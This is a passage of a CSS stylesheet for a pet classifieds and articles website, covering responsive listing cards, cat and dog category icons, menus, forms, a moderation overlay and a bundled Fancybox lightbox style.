  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}

footer p{
	    text-align: center;
    color: #9ba3af;
    font-size: 12px;
    padding-top: 20px;
    margin-bottom: 10px;
}

.card-img-top {
    width: 100%;
    height: 15vw;
    object-fit: cover;
}
.single_obyava .card-img-top {
	height: 10vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20% !important;
          flex: 0 0 20% !important;
  max-width: 20%;
}

@media(min-width: 1471px) {

.w-card:not(:nth-child(5n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1470px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25% !important;
          flex: 0 0 25% !important;
  max-width: 25%;
}

.card-img-top {
    height: 20vw;
}
.single_obyava .card-img-top {
	height: 15vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}
@media(max-width: 1470px) and (min-width: 1281px) {

.w-card:not(:nth-child(4n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1280px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33% !important;
          flex: 0 0 33% !important;
  max-width: 33%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}

@media(max-width: 1280px) and (min-width: 1141px) {
	.w-card:not(:nth-child(3n+1)) {
padding-left: .5rem !important;          /*  added  */
}

}


/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media(max-width: 1140px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 1140px) and (min-width: 961px) {
	.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 960px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 35vw;
}
.single_obyava .card-img-top {
	height: 30vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 960px) and (min-width: 769px){
		.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 768px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}
.slider_recomm .card-img-top {
	height: 50vw;
}
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 480px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}

.slider_recomm .card-img-top {
	height: 50vw;
}

}



.card span.title_category {
    font: 28px/28px phenomena_light;
    color: #454545;
    text-align: center;
    width: 100%;
    display: block;
    height: 87px;
    overflow: hidden;
}

.card .info_box {
   
    padding: 10px 0 0 0;
    
    position: relative;
   
    border-top: 1px solid #e7e7e7;
}
.card .info_box .info {

    display: block;
    font: 12px/14px roboto_regular;
    color: #b1b1b6;
}
.card {
	border:none;
	border-radius:0;

}
.card .card-block{
	border:1px solid #e1e1e3;
	border-radius:5px;    background: #fff;
}

.card .card-block:hover{
	box-shadow: 0 0 10px 0px #afafaf;
}
.card-body {
    padding: .5rem;
}
.catalog_item .img-block{
	position:relative;
}
.catalog_item .ico{
    width: 40px;
    height: 40px;
    overflow: hidden;
    display: block;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.35);
}
.catalog_item {
	
}
.catalog_item .cat:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -154px;
}
.catalog_item .dog:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -132px;
}
.catalog_item .invalid:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -176px;
}
.catalog_item .horn:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -66px;
}
.catalog_item .lightning:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -22px;
}
.catalog_item .bone:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}
.catalog_item .comb:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -44px;
}


/*ul#accordion a.collapsed .fa {
  transform: rotate(90deg);
}*/

ul#accordion-cats a .fa,
ul#accordion-dogs a .fa,
ul#accordion-leftmenu a .fa,
ul#accordion-mobiletop a .fa
 {
  transition: .3s transform ease-in-out;
  
}

ul#accordion-cats a.collapsed .fa-menu:before,
ul#accordion-dogs a.collapsed .fa-menu:before,
ul#accordion-leftmenu a.collapsed .fa-menu:before,
ul#accordion-mobiletop a.collapsed .fa-menu:before
 {
   content: "\f067";
}


ul#accordion-cats a .fa-menu:before,
ul#accordion-dogs a .fa-menu:before,
ul#accordion-leftmenu a .fa-menu:before,
ul#accordion-mobiletop a .fa-menu:before
 {
    content: "\f068";
}








.current-category a{
	color:#e74c3c !important;
}




.articles-menu{
	background:#fff;
	border-radius: 10px 10px 0 0 !important;
}
.icon-cats{
    width: 19px;
    height: 25px;
display: inline-block;
    margin: 0 10px 0 0;
    background-image: url(./img/style/icon_animals.png);
	background-repeat:no-repeat;
	background-position: 0px -26px;


position: relative;

top: 3px;
}
.icon-dogs{
width: 20px;

height: 26px;

display: inline-block;

margin: 0 10px 0 0;

background-image: url(./img/style/icon_animals.png);

background-repeat: no-repeat;

background-position: -20px -25px;

position: relative;

top: 3px;
}
.articles-f{
	height: 12px;
    display: block;
    font: 10px/12px roboto_regular;
	 color:#95a5a6;       text-transform: uppercase;
    margin-top: 5px;
	display: inline-block;
}
.articles-s{
	    height: 14px;
    display: block;
    font: 12px/14px roboto_bold;
	    color:#95a5a6;    text-transform: uppercase;
    
}

.articles-menu   .active .articles-s,.articles-menu   .active .articles-f,
.articles-menu   .nav-link:hover .articles-s,.articles-menu .nav-link:hover .articles-f
{
	color: #e74c3c;
}


#articles-menu-tab{
	border-radius: 10px 10px 0 0 !important;
}
#cats-tab{
	border-left:none
}
#dogs-tab{
	border-right:none
}
#leftmenu-tab{
	border-right:none
}



.articles-menu #cats-tab .icon-cats{
	background-position: 0px 0px;
}
.articles-menu   .active#cats-tab .icon-cats,.articles-menu #cats-tab:hover .icon-cats{
	background-position: 0 -25px;
}


.articles-menu  #dogs-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#dogs-tab  .icon-dogs,.articles-menu  #dogs-tab:hover .icon-dogs{
	background-position: -20px -25px;
}

.articles-menu  #leftmenu-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#leftmenu-tab  .icon-dogs,.articles-menu  #leftmenu-tab:hover .icon-dogs{
	background-position: -20px -25px;
}





.articles-menu .nav-item{
	    background: #f8f9f9;
}
.articles-menu .nav-item .active,.nav-item:hover{
	    background: #fff;
}

.articles-menu  .nav-link {

    border-bottom: 1px solid #e8e9e9;
}
.articles-menu   .active{

    border-bottom: 1px solid #fff;
}
#articles-menu-content{
	padding: 0 15px 2px 15px;
}
#articles-menu-content ul{
	margin:0;
	padding:0;
}
#articles-menu-content ul li{
	margin:0;
	padding:0;
	list-style: none;
	border-bottom: 1px solid #e7e7e9;
}
#articles-menu-content ul li:last-child{
	border-bottom:none;
}
#articles-menu-content ul li a{
	padding: 15px 0px 15px 20px;
display: block;
  /*      position: relative;*/
    font: 12px/14px roboto_bold;
    color: #34495e;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
#articles-menu-content ul li a.btn{
	color:#3498db !important;
}
#articles-menu-content ul li a i{
/*content: "";
    width: 8px;
    height: 8px;
    display: inline-block;
    overflow: hidden;
    position: absolute;
    top: 19px;
    right: 15px;*/}
#articles-menu-content ul li ul li{
    border-bottom: none;

}
#articles-menu-content ul li ul li:last-child{
margin-bottom:20px;}
#articles-menu-content ul li ul li a{
    padding: 5px 0 5px 20px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #95a5a6;
    text-decoration: none;
    text-transform: none;
}

#articles-menu-content ul li a:hover{
	color:#3498db !important;
}

ul.toc_list li:after {
    content: "";
    width: 0;
    height: 0;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    background: #e74c3c;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.text_block{
	padding:30px 30px 10px 30px
}

.card-h{
	margin-bottom:10px;
}
.recent_art .article_item .title_art,
.recent_art .card-h .title_art
 {
    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: #454553;
	    min-height: 80px;
}

.text_wrap{
	min-height:102px;
}

footer .social_box {
    width: 132px;
	position: relative;
}
footer .social_box .social_link {
    width: 35px;
    height: 35px;
    padding: 8px 7px;
    display: block;
    position: relative;
    float: left;
    margin-right: 10px;
    background: #9ba3af;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
footer .social_box .social_link:hover {
    background: #f4e6c3;
}
footer .social_box .social_link.tw:after {
    background-position: 0 -18px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .social_box .social_link.vk:after {
    background-position: 0 -35px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .menu_box_links a {
    color: #9ba3af !important;
    text-transform: uppercase;
    text-decoration: none;
    font: 14px/18px roboto_bold;
    line-height: 1.7;
}
footer .menu_box_links a:hover {
    color: #d4d4d4 !important;

}

.obyava_block .card{
	background:none;
}
.obyava_block .card .card-block .obyava_item{
	background:#fff;
	border-radius: 5px;
}


.obyava_item .img-block{
	position:relative;
}


.obyava_item .img-block .ico {
width: 40px;
height: 40px;
overflow: hidden;
display: block;
position: absolute;
top: 10px;
left: 10px;
z-index: 10;
background: #fff;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}

.obyava_item .img-block .ico.basket:after, .img-block .ico.basket:after {
margin-top: -10px;
background-position: 0 -88px;
}
￼

.obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}

.obyava_block .obyava_item .img-block .status.red {
    background: #e74c3c;
}

.obyava_block .obyava_item .img-block .status {
    width: 130px;
    padding: 9px 0 5px 0;
    display: block;
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
}




.obyava_block .obyava_item .img-block .ico.basket:after, .catalog_list .catalog_item .img-block .ico.basket:after {
    margin-top: -10px;
    background-position: 0 -88px;
}
.obyava_block .obyava_item .img-block .ico:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}


.obyava_block .obyava_item .img-block .ico.bone:after {
	margin-top: -11px;
	background-position: 0 0
}

.obyava_block .obyava_item .img-block .ico.lightning:after {
	margin-top: -11px;
	background-position: 0 -22px
}

.obyava_block .obyava_item .img-block .ico.comb:after {
	margin-top: -10px;
	background-position: 0 -44px
}

.obyava_block .obyava_item .img-block .ico.horn:after {
	margin-top: -10px;
	background-position: 0 -66px
}

.obyava_block .obyava_item .img-block .ico.basket:after {
	margin-top: -10px;
	background-position: 0 -88px
}

.obyava_block .obyava_item .img-block .ico.invalid:after {
	margin-top: -10px;
	background-position: 0 -176px
}

.obyava_block .obyava_item .img-block .ico.farm:after {
	margin-top: -11px;
	background-position: 0 -198px
}


.obyava_block .obyava_item .title_box .title {
    height: 13px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 11px/13px roboto_regularcond;
    color: #73787c;
    text-transform: uppercase;
}
.obyava_block .obyava_item .title_box .descr {
    height: 44px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 18px/22px roboto_boldcond;
    color: #454553;
}

.obyava_block .obyava_item .title_box .city {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    position: relative;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #27ae60;
}
.obyava_block .obyava_item .title_box .city:after {
    content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: url(./img/style/icons1.png) no-repeat 0 -110px;
}

.obyava_block .obyava_item .title_box .breed {
    height: 20px;
    padding: 1px 0 1px 26px;
    overflow: hidden;
    display: block;
    margin-bottom: 5px;
    font: 16px/20px roboto_regular;
    color: #e74c3c;
    background: url(./img/style/icons1.png) no-repeat 0 -132px;
}
.obyava_block .obyava_item .title_box{
	padding:20px;
}
.article {
    padding: 10px 70px 30px 70px;
    display: block;
    position: relative;
    margin-bottom: 50px;
    background: #fbf6ea;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

h1, .tabs_wraps .wrap_tab h2, h2.style_h1 {
    padding-bottom: 15px;
    margin: 30px 0 0 0;
    font: 48px/52px phenomena_light;
    color: #34495e;
    text-align: center;
   /* border-bottom: 1px solid #e1e1e3;*/
}

.obyava_block .obyava_menubox {
    padding: 23px 30px 23px 40px;
    position: relative;
    margin-bottom: 30px;
    background: #34495e;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}

.obyava_block .obyava_menubox .title {
    display: block;
    float: left;
    font: 14px/18px roboto_bold;
    color: #fff;
    text-transform: uppercase;
}

.obyava_block .filter_list {
    max-width: 700px;
    overflow: hidden;
    float: left;
    margin-left: 20px;
}
.obyava_block .obyava_menubox .right_box {
    position: absolute;
    top: 25px;
    right: 25px;
}

.obyava_block .obyava_menubox .heading_list {
    float: right;
}
.recent_art .title {
    display: block;
    font: 32px/36px roboto_bold;
    color: #34495e;
}

#maintabs{
	
}
#maintabsContent .tab-pane {
  border-left: 3px solid #e0cc9a;
  border-right: 3px solid #e0cc9a;
    border-bottom: 3px solid #e0cc9a;
	    border-top: 3px solid #e0cc9a;
}

#maintabs .nav-link.active, #maintabs .nav-item.show .nav-link {
    color: #495057;
    background-color: #fff;
    border-top:  3px solid #e0cc9a;
border-left:  3px solid #e0cc9a;
border-right:  3px solid #e0cc9a;
border-bottom:0;:
/*margin-bottom:-3px;*/
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
/*	top: -3px;*/
}

.#maintabs .nav-link {
    border: 3px solid transparent;
    border-top-left-radius: 0rem;
    border-top-right-radius: 0rem;
	
}

#maintabs .nav-item {
    bottom: -2px;
    border-radius: 0 !important;
position: relative;
    margin-right: 5px;
	    min-width: 150px;
    text-align: center;
}

#maintabs.nav-tabs {
    border-bottom: none !important;
}


#maintabs .nav-link {
    border-top: 3px solid transparent;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-bottom: none;
}



#maintabs .nav-link {
background: #edd9a6;
  border-radius: 0 !important;
  color:rgb(52, 73, 94);;
  text-transform:uppercase;
/*  font-size:14px;
  font-weight:bold;*/
  position: relative;
    z-index: -1;
	font: 12px/16px roboto_bold;
}

#maintabs .nav-item:hover .nav-link{
    background: #fff;
    position: relative;
    z-index: 10;
   /* border-bottom: 3px solid #fff;
    border-left: 0;
    border-right: 0;*/
    border-color: #e0cc9a;
	border-width: 3px;
}

#maintabs .nav-item:hover .nav-link.active {
    color: #495057;
    background-color: #fff;
    border-color: #e0cc9a;
	border-width: 3px;
	    border-radius: 0 !important;
		position: relative;
    z-index: 0;
	
	 border-left:  3px solid #e0cc9a;
    border-right:  3px solid #e0cc9a;
}
.main_catalog .card{
	background:transparent;
}

.recent_art .more_link {

    padding: 10px 17px;
    display: block;
    font: 14px/16px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    background: #e0cc9a;
    border-radius: 15px;
    -webkit-border-radius: 15px;
    -moz-border-radius: 15px;
}

.recent_art .title_box{
	margin:50px 0px 20px 0px
}

 .topic {
height: 10px;
display: block;
margin: 50px 0 0 0;
font: 16px/18px roboto_bold;
color: #d0d3d7;
text-transform: uppercase;
}

.obyava_info{
	padding:0 40px
}
.obyava_info dt,.obyava_info dd{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom:5px;
	padding:5px 0;
}
.obyava_info dt{
	font: 14px/16px roboto_regular;
    color: #95a5a6;
}

.obyava_info dd{
font: 14px/16px roboto_regular;
    color: #34495e;
}

.obyava_slider img{
	margin-bottom:10px;
}

.obyava_info{
	/*margin-top:10px;*/
}

.page_block .title_box {
    border-bottom: 1px solid #e1e1e3;
    margin-bottom: 30px;
}
.btn-danger:hover{
	color:#fff !important;
}
.page_block {
    padding: 25px 39px 40px 39px;
    margin-bottom: 30px;
    border: 1px solid #e8e9e9;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.page_block .top_block {
    position: relative;
}


.page_block .top_block .htitle {
    display: block;
    margin-bottom: 10px;
    font: 30px/34px phenomena_bold;
    color: #34495e;
}


.page_block .top_block .right_box {
    float: right;
    position: absolute;
    top: -4px;
    right: 0;
}
.page_block .top_block .name_row {
    height: 16px;
    padding: 12px 10px 12px 0;
    display: block;
    float: left;
    margin-right: 10px;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
}
.page-user .info_block{
	padding:0;
}

.obyava_list_style .obyava_item .add_obyava {
    height: 28px;
    padding: 215px 0 194px 0;
    display: block;
    position: relative;
    font: 14px/16px roboto_bold;
    color: #cfbe93;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    border: 2px dashed #cfbe93;
    background: #f4e6c3;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;    min-height: 530px;
}

.obyava_list_style .obyava_item .add_obyava:after {
    content: "";
    width: 60px;
    height: 60px;
    display: block;
    position: absolute;
    top: 130px;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/plus.png) no-repeat;
}
.obyava_list_style .obyava_item:hover, .catalog_list .catalog_item:hover {
    box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -webkit-box-shadow: 0 0 15px rgba(141,120,69,0.50);
    -moz-box-shadow: 0 0 15px rgba(141,120,69,0.50);
}
.form_block {
    padding: 0 60px 30px 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
}


.form_block .info_row {
    position: relative;
    margin-bottom: 10px;
}
.form_block .label {
    width: 135px;
    padding: 11px 35px 11px 0;
    position: relative;
    float: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;
    text-align: right;
}
.form_block .label.required:after {
    content: "*";
    display: block;
    position: absolute;
    top: 12px;
    right: 15px;
    font: 14px/14px roboto_regular;
    color: #e74c3c;
}
.form_block .input.select {
    min-width: 170px;
    padding-right: 48px;
    position: relative;
    cursor: pointer;
}
.form_block .input {
    width: 478px;
    padding: 11px 10px;
    float: left;
    font: 14px/16px roboto_regular;
    color: #34495e;
    border: 1px solid #ebebeb;
    outline: none;
    background: #fff;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
}
.form_block .info_row .arrow {
    width: 10px;
    height: 20px;
    padding: 7px 15px 7px 12px;
    position: absolute;
    top: 10px;
    /*left: 360px;*/
	margin-left: -35px;
    border-left: 1px solid #ebebeb;
    cursor: pointer;
}
.form_block .info_row .arrow:after {
    content: "";
    width: 10px;
    height: 6px;
    display: block;
    background: url(./img/style/arrow5.png) no-repeat;
}
.form_block .info_row .option_list {
    width: 200px;
    padding: 0 15px;
    display: none;
    position: absolute;
    top: 50px;
    left: 170px;
    z-index: 20;
    background: #fff;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.30);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.30);
}

.form_block .info_row .option_list .option {
    padding: 16px 18px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #34495e;
    border-bottom: 1px solid #e7e7e9;
    cursor: pointer;
}

input.files {
    position: absolute;
    width: 100%;
    height: 100%;
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    z-index: 10;
}

.form_block .info_row .photo_list {
    overflow: hidden;
    float: left;
}
.form_block .info_row .photo_list li {
    float: left;
    margin-right: 20px;
}
.form_block .info_row .photo_list .img_wrap {
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: relative;
    border: 1px solid #ebebeb;
    background: #f8f9f9;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit {
    cursor: pointer;
    width: 98px;
    height: 98px;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}
.form_block .info_row .photo_list .link_edit.add:after {
    content: "";
    width: 10px;
    height: 10px;
    padding: 11px;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -16px auto 0;
    background: url(./img/style/icon_cross.png) no-repeat 50% 50% #3498db;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.button_blue {
    padding: 9px 15px;
    display: block;
    float: right;
    font: 12px/14px roboto_regular;
    color: #fff;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background: #3498db;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}
.button_blue, .popup_box input.button_submit {
    border: none;
    background: #3498db;
    cursor: pointer;
}
ul, ol, li {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.form_block .info_row .marker {
    padding-top: 30px;
    display: block;
    position: absolute;
    top: 30px;
    left: 30px;
    font: 18px/22px UkrainianPresent;
    color: #27ae60;
    background: url(./img/style/arrow8.png) no-repeat right 0;
}
   .form_block .label_radio {
width: 48px;
padding: 11px 0 11px 30px;
position: relative;
float: left;
font: 14px/16px roboto_regular;
color: #95a5a6;
cursor: pointer;
   }
   .form_block .label_radio:before {
content: "";
width: 8px;
height: 8px;
display: block;
padding: 2px;
position: absolute;
top: 10px;
left: 0;
border: 1px solid #ececec;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
   }
   .form_block .radio {
display: none;
   }
.moderation-text{
	    font: 14px/16px roboto_bold;
    color: #3498db;
    text-align: center;
    text-transform: uppercase;
}
.moderation {
    border: 2px solid #3498db !important;
    border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;



}
.moderation .card .card-block{
	
}

.moderation .card-body{
	min-height: 260px;    opacity: 0.3;
}
.moderation .obyava_item{
	/*opacity:0.3;*/
/*	background: url(./img/style/moderation.png) no-repeat center center #fff;*/
}
.moderation .obyava_item:before {
    content: "Модерация";
	 color: #3498db;
    width: 298px;
    height: 285px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    top: 10px;
    font-size: 25px;
    font-weight: bold;
    padding-top: 20px;
    left: 10px;
    z-index: 4;
    background: url(./img/style/moderation.png) no-repeat center center #fff;
}
.moderation:after {
/*    content: "";
    width: 100%;
    height: 217px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(255,255,255,0.70);*/
}
.moderation .obyava_item .img-block .ico{
	display:none
}

.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{padding:0!important;position:relative;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:15px;right:15px;width:8px;height:9px;cursor:pointer;z-index:8040;background:url(but_close.png) no-repeat}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('fancybox_loading@2x.gif');background-size:24px 24px}}
